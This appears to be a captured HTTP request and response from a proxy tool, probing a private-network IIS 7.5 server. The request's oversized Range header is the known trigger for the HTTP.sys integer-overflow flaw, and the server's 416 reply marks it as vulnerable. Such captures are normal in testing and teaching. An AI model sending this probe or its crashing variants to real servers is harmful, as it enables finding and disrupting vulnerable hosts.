 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.130.109.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Range: bytes=0-18446744073709551615
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 416 Requested Range Not Satisfiable
2 Content-Type: text/html
3 Last-Modified: Sun, 29 Aug 2021 07:08:35 GMT
4 Accept-Ranges: bytes
5 ETag: "e8e6e7aea49cd71:0"
6 Server: Microsoft-IIS/7.5
7 X-Powered-By: ASP.NET
8 Date: Tue, 14 Feb 2023 05:09:55 GMT
9 Connection: close
10 Content-Length: 362
11 Content-Range: bytes */689
12
13 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
14 <HTML>
<HEAD>
<TITLE>
Requested Range Not Satisfiable
</TITLE>
15 <META HTTP-EQUIV="Content-Type" Content="text/html;
charset=us-ascii">
</HEAD>
16 <BODY>
<h2>
Requested Range Not Satisfiable
</h2>
17 <hr>
<p>
HTTP Error 416. The requested range is not